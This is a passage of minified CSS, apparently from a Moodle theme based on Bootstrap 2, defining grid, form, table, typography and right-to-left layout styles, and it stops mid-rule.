.messagebox{text-align:center;margin-left:auto;margin-right:auto}#page-course-view-weeks
.messagebox{text-align:center;margin-left:auto;margin-right:auto}.dir-rtl .userlist table#participants td,.dir-rtl .userlist table#participants
th{text-align:right}.dir-rtl .userlist
table#participants{margin:0
auto}#page-my-index.dir-rtl .block
h3{text-align:right}.profileeditor>.singleselect{margin:0
.5em 0 0}.profileeditor>.singlebutton{display:inline-block;margin:0
0 0 .5em}.profileeditor>.singlebutton div,.profileeditor>.singlebutton
input{margin:0}.dir-rtl .profileeditor>.singleselect{margin:0
0 0 .5em}.dir-rtl .profileeditor>.singlebutton{margin:0
.5em 0 0}#groupeditform .groups,#groupeditform
.members{width:49%;float:left;text-align:left}.dir-rtl #groupeditform .groups,.dir-rtl #groupeditform
.members{float:right;text-align:right}.preferences-group
ul{list-style:none;margin-left:0;margin-right:0}.dir-rtl .preferences-group{float:right}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}.img-responsive{max-width:100%;width:auto\9;height:auto;-ms-interpolation-mode:bicubic}img{vertical-align:middle;border:0}#map_canvas img,.google-maps
img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media
print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#0070a8;text-decoration:none}a:hover,a:focus{color:#003d5c;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.12765957%;*margin-left:2.07446809%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.12765957%}.row-fluid
.span12{width:100%;*width:99.94680851%}.row-fluid
.span11{width:91.4893617%;*width:91.43617021%}.row-fluid
.span10{width:82.9787234%;*width:82.92553191%}.row-fluid
.span9{width:74.46808511%;*width:74.41489362%}.row-fluid
.span8{width:65.95744681%;*width:65.90425532%}.row-fluid
.span7{width:57.44680851%;*width:57.39361702%}.row-fluid
.span6{width:48.93617021%;*width:48.88297872%}.row-fluid
.span5{width:40.42553191%;*width:40.37234043%}.row-fluid
.span4{width:31.91489362%;*width:31.86170213%}.row-fluid
.span3{width:23.40425532%;*width:23.35106383%}.row-fluid
.span2{width:14.89361702%;*width:14.84042553%}.row-fluid
.span1{width:6.38297872%;*width:6.32978723%}.row-fluid
.offset12{margin-left:104.25531915%;*margin-left:104.14893617%}.row-fluid .offset12:first-child{margin-left:102.12765957%;*margin-left:102.0212766%}.row-fluid
.offset11{margin-left:95.74468085%;*margin-left:95.63829787%}.row-fluid .offset11:first-child{margin-left:93.61702128%;*margin-left:93.5106383%}.row-fluid
.offset10{margin-left:87.23404255%;*margin-left:87.12765957%}.row-fluid .offset10:first-child{margin-left:85.10638298%;*margin-left:85%}.row-fluid
.offset9{margin-left:78.72340426%;*margin-left:78.61702128%}.row-fluid .offset9:first-child{margin-left:76.59574468%;*margin-left:76.4893617%}.row-fluid
.offset8{margin-left:70.21276596%;*margin-left:70.10638298%}.row-fluid .offset8:first-child{margin-left:68.08510638%;*margin-left:67.9787234%}.row-fluid
.offset7{margin-left:61.70212766%;*margin-left:61.59574468%}.row-fluid .offset7:first-child{margin-left:59.57446809%;*margin-left:59.46808511%}.row-fluid
.offset6{margin-left:53.19148936%;*margin-left:53.08510638%}.row-fluid .offset6:first-child{margin-left:51.06382979%;*margin-left:50.95744681%}.row-fluid
.offset5{margin-left:44.68085106%;*margin-left:44.57446809%}.row-fluid .offset5:first-child{margin-left:42.55319149%;*margin-left:42.44680851%}.row-fluid
.offset4{margin-left:36.17021277%;*margin-left:36.06382979%}.row-fluid .offset4:first-child{margin-left:34.04255319%;*margin-left:33.93617021%}.row-fluid
.offset3{margin-left:27.65957447%;*margin-left:27.55319149%}.row-fluid .offset3:first-child{margin-left:25.53191489%;*margin-left:25.42553191%}.row-fluid
.offset2{margin-left:19.14893617%;*margin-left:19.04255319%}.row-fluid .offset2:first-child{margin-left:17.0212766%;*margin-left:16.91489362%}.row-fluid
.offset1{margin-left:10.63829787%;*margin-left:10.53191489%}.row-fluid .offset1:first-child{margin-left:8.5106383%;*margin-left:8.40425532%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:#808080}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px
0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6
small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1
small{font-size:24.5px}h2
small{font-size:17.5px}h3
small{font-size:14px}h4
small{font-size:14px}.page-header{padding-bottom:9px;margin:20px
0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0
0 10px 25px}ul ul,ul ol,ol ol,ol
ul{margin-bottom:0}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal
dt{float:left;width:180px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:200px}hr{margin:20px
0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0
0 0 15px;margin:0
0 20px;border-left:5px solid #eee}blockquote
p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote
small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right
small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0
3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px
4px;color:#d14;background-color:#f7f7f9;border:1px
solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre
code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0
0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend
small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px
6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px
solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s, box-shadow linear .2s;-moz-transition:border linear .2s, box-shadow linear .2s;-o-transition:border linear .2s, box-shadow linear .2s;transition:border linear .2s, box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px
0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px
solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#8a6d3b}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning
textarea{color:#8a6d3b}.control-group.warning input,.control-group.warning select,.control-group.warning
textarea{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error
textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error
textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success
textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success
textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info
textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info
textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px
20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend
.popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px
5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px
solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend
.active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend
.btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group
.btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append
.btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend
.btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal
.hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline
.checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:180px;padding-top:5px;text-align:right}.form-horizontal
.controls{*display:inline-block;*padding-left:20px;margin-left:200px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:200px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:200px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table
td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table
th{font-weight:bold}.table thead
th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child
td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed th,.table-condensed
td{padding:4px
5px}.table-bordered{border:1px
solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered
td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child
td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child 